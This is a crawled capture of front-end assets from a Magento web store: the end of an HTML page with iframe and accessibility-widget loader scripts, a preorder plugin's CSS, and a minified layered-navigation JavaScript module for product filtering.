                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });
</script>
<script>(function(){ var s = document.createElement('script'), e = ! document.body ? document.querySelector('head') : document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, language : 'en', position : 'right', leadColor : '#146FF8', triggerColor : '#146FF8', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'medium', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'center', triggerOffsetX : 0, triggerOffsetY : 0, triggerRadius : '50%' } }); }; e.appendChild(s);}());</script></div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/Webkul_Preorder/css/style.min.css
body_size: -24
content:
*{box-sizing:border-box}.complete-preorder-btn{width:162px}th.col.subtotal{text-align:center!important}.grouped-preorder-info-box{margin-top:8px}.info-box,.grouped-preorder-info-box{padding:8px;background-color:#ff0}.info-box h2{line-height:0;text-transform:uppercase;font-weight:700;color:#000}.grouped-preorder-info-box h3{line-height:0}.info-box-text{font-size:17px;color:#04563f}.grouped-preorder-info-box-text{font-size:14px;color:#04563f}.margin-top{margin-top:8px}.info-box hr,.grouped-preorder-info-box hr{border:1px solid #d3d3d3}.info-box div{font-size:18px;color:#000}.text-green{color:green}.preorder-label{background-color:#f5f5f5;line-height:28px;font-size:12px}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/Mageplaza_LayeredNavigation/js/view/layer.min.js
body_size: 2102
content:
define(['jquery','Mageplaza_AjaxLayer/js/action/submit-filter','Magento_Catalog/js/price-utils','jquery/ui','jquery/ui-modules/widgets/slider','accordion','productListToolbarForm'],function($,submitFilterAction,ultil){"use strict";$.widget('mageplaza.layer',$.mage.accordion,{options:{openedState:'active',collapsible:true,multipleCollapsible:true,animate:200,mobileShopbyElement:'#layered-filter-block .filter-title [data-role=title]',collapsibleElement:'[data-role=ln_collapsible]',header:'[data-role=ln_title]',content:'[data-role=ln_content]',isCustomerLoggedIn:false,isAjax:true,params:[],active:[],checkboxEl:'input[type=checkbox], input[type=radio]',sliderElementPrefix:'#ln_slider_',sliderTextElementPrefix:'#ln_slider_text_'},_create:function(){this.initActiveItems();this._super();this.initProductListUrl();this.initObserve();this.initSlider();this.initWishlistCompare();this.selectedAttr();this.initSearchObserver();},initActiveItems:function(){var layerActives=this.options.active,actives=[];if(typeof window.layerActiveTabs!=='undefined'){layerActives=window.layerActiveTabs;}
if(layerActives.length){this.element.find('.filter-options-item').each(function(index){if(~$.inArray($(this).attr('attribute'),layerActives)){actives.push(index);}});}
this.options.active=actives;return this;},initProductListUrl:function(){var isProcessToolbar=false,isAjax=this.options.isAjax;$.mage.productListToolbarForm.prototype.changeUrl=function(paramName,paramValue,defaultValue){if(isProcessToolbar){return;}
if(isAjax){isProcessToolbar=true;}
var urlPaths=this.options.url.split('?'),baseUrl=urlPaths[0],urlParams=urlPaths[1]?urlPaths[1].split('&'):[],paramData={},parameters;for(var i=0;i<urlParams.length;i++){parameters=urlParams[i].split('=');paramData[parameters[0]]=parameters[1]!==undefined?window.decodeURIComponent(parameters[1].replace(/\+/g,'%20')):'';}
paramData[paramName]=paramValue;if(paramValue===defaultValue){delete paramData[paramName];}
paramData=$.param(paramData);if(isAjax){submitFilterAction(baseUrl+(paramData.length?'?'+paramData:''));}else location.href=baseUrl+(paramData.length?'?'+paramData:'');}},initObserve:function(){var self=this;var isAjax=this.options.isAjax;if(typeof window.history.replaceState==="function"){window.history.replaceState({url:document.URL},document.title);setTimeout(function(){window.onpopstate=function(e){if(e.state){submitFilterAction(e.state.url,1);}};},0)}
var pageElements=$('#layer-product-list').find('.pages a');pageElements.each(function(){var el=$(this),link=self.checkUrl(el.prop('href'));if(!link){return;}
el.bind('click',function(e){e.stopPropagation();e.preventDefault();if(isAjax){submitFilterAction(link);}else location.href=link;})});var currentElements=this.element.find('.filter-current a, .filter-actions a');currentElements.each(function(index){var el=$(this),link=self.checkUrl(el.prop('href'));if(!link){return;}
el.bind('click',function(e){e.stopPropagation();e.preventDefault();if(isAjax){submitFilterAction(link);}else{location.href=link;}});});var optionElements=this.element.find('.filter-options a');optionElements.each(function(index){var el=$(this),link=self.checkUrl(el.prop('href'));if(!link){return;}
el.bind('click',function(e){if(el.hasClass('swatch-option-link-layered')){self.selectSwatchOption(el);}else{var checkboxEl=el.siblings(self.options.checkboxEl);checkboxEl.prop('checked',!checkboxEl.prop('checked'));}
e.stopPropagation();e.preventDefault();self.ajaxSubmit(link);});var checkbox=el.siblings(self.options.checkboxEl);checkbox.bind('click',function(e){e.stopPropagation();self.ajaxSubmit(link);});});var swatchElements=this.element.find('.swatch-attribute');swatchElements.each(function(index){var el=$(this);var attCode=el.attr('attribute-code');if(attCode){if(self.options.params.hasOwnProperty(attCode)){var attValues=self.options.params[attCode].split(",");var swatchOptions=el.find('.swatch-option');swatchOptions.each(function(option){var elOption=$(this);if($.inArray(elOption.attr('option-id'),attValues)!==-1){elOption.addClass('selected');}});}}});},initSearchObserver:function(){var searchElements=this.element.find('.layer-search-box');var slf=$(this);console.log(slf.attr('class'));searchElements.each(function(index){var slf=$(this);console.log(slf.attr('class'));slf.on('keyup',function(){var attributeCode=slf.attr('code'),searchTerm=slf.val().toLowerCase();slf.parent('.filter-options-content').find('.layer-search-list-'+attributeCode+' li').each(function(){if($(this).filter('[data-search-term *= '+searchTerm+']').length>0||searchTerm.length<1){$(this).show();}else{$(this).hide();}});});});},selectSwatchOption:function(el){var childEl=el.find('.swatch-option');if(childEl.hasClass('selected')){childEl.removeClass('selected');}else{childEl.addClass('selected');}},initSlider:function(){var self=this,slider=this.options.slider;for(var code in slider){if(slider.hasOwnProperty(code)){var sliderConfig=slider[code],sliderElement=self.element.find(this.options.sliderElementPrefix+code),priceFormat=sliderConfig.hasOwnProperty('priceFormat')?JSON.parse(sliderConfig.priceFormat):null;if(sliderElement.length){sliderElement.slider({range:true,min:sliderConfig.minValue,max:sliderConfig.maxValue,values:[sliderConfig.selectedFrom,sliderConfig.selectedTo],slide:function(event,ui){self.displaySliderText(code,ui.values[0],ui.values[1],priceFormat);},change:function(event,ui){self.ajaxSubmit(self.getSliderUrl(sliderConfig.ajaxUrl,ui.values[0],ui.values[1]));}});}
self.displaySliderText(code,sliderConfig.selectedFrom,sliderConfig.selectedTo,priceFormat);}}},displaySliderText:function(code,from,to,format){var textElement=this.element.find(this.options.sliderTextElementPrefix+code);if(textElement.length){if(format!==null){from=this.formatPrice(from,format);to=this.formatPrice(to,format);}
textElement.html(from+' - '+to);}},getSliderUrl:function(url,from,to){return url.replace('from-to',from+'-'+to);},formatPrice:function(value,format){return ultil.formatPrice(value,format);},ajaxSubmit:function(submitUrl){var isAjax=this.options.isAjax;this.element.find(this.options.mobileShopbyElement).trigger('click');if(isAjax){return submitFilterAction(submitUrl);}
location.href=submitUrl;},checkUrl:function(url){var regex=/(http|https):\/\/(\w+:{0,1}\w*)?(\S+)(:[0-9]+)?(\/|\/([\w#!:.?+=&%!\-\/]))?/;return regex.test(url)?url:null;},initWishlistCompare:function(){var isAjax=this.options.isAjax;var isCustomerLoggedIn=this.options.isCustomerLoggedIn,elClass='a.action.tocompare'+(isCustomerLoggedIn?',a.action.towishlist':'');$(elClass).each(function(){var el=$(this);$(el).bind('click',function(e){var dataPost=$(el).data('post'),formKey=$('input[name="form_key"]').val();if(formKey){dataPost.data.form_key=formKey;}
var paramData=$.param(dataPost.data),url=dataPost.action+(paramData.length?'?'+paramData:'');e.stopPropagation();e.preventDefault();if(isAjax&&el.hasClass('towishlist')){submitFilterAction(url,true);}else if(isAjax){submitFilterAction(url);}else location.href=url;});})},selectedAttr:function(){var filterCurrent=$('.layered-filter-block-container .filter-current .items .item .filter-value');filterCurrent.each(function(){var el=$(this),colorLabel=el.html(),colorAttr=$('.filter-options .filter-options-item .color .swatch-option-link-layered .swatch-option');colorAttr.each(function(){var elA=$(this);if(elA.attr('data-option-label')===colorLabel&&!elA.hasClass('selected')){elA.addClass('selected');}});});}});return $.mageplaza.layer;});